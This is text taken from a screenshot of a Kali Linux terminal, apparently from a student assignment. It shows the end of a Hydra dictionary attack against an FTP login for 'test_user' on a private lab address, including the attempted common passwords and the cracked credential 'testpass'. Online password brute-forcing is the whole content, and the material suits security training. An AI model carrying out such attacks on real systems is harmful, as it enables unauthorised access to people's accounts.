 1 2 3 4 2 11:40
kali@rete1: ~/Desktop/Compito/hydra
File Actions Edit View Help
Trash
File System
Home
CS
VSC
Compito
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "kimberly" - 179 of 200 [child 2] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "00000000" - 180 of 200 [child 3] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "snowball" - 181 of 200 [child 1] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "sebastian" - 182 of 200 [child 0] (
0/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "godzilla" - 183 of 200 [child 2] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "hello123" - 184 of 200 [child 3] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "champion" - 185 of 200 [child 1] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "precious" - 186 of 200 [child 2] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "einstein" - 187 of 200 [child 3] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "napoleon" - 188 of 200 [child 0] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "mountain" - 189 of 200 [child 1] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "dolphins" - 190 of 200 [child 2] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "charlotte" - 191 of 200 [child 3] (
0/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "fernando" - 192 of 200 [child 0] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "basketball" - 193 of 200 [child 2]
(0/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "barcelona" - 194 of 200 [child 1] (
0/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "87654321" - 195 of 200 [child 3] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "paradise" - 196 of 200 [child 0] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "motorola" - 197 of 200 [child 3] (0
/0)
[STATUS] 65.67 tries/min, 197 tries in 00:03h, 3 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "bullshit" - 198 of 200 [child 1] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "brooklyn" - 199 of 200 [child 0] (0
/0)
[ATTEMPT] target 192.168.56.102 - login "test_user" - pass "testpass" - 200 of 200 [child 2] (0
/0)
[21][ftp] host: 192.168.56.102   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 11:40:47
┌──(kali㉿rete1)-[~/Desktop/Compito/hydra]
└─$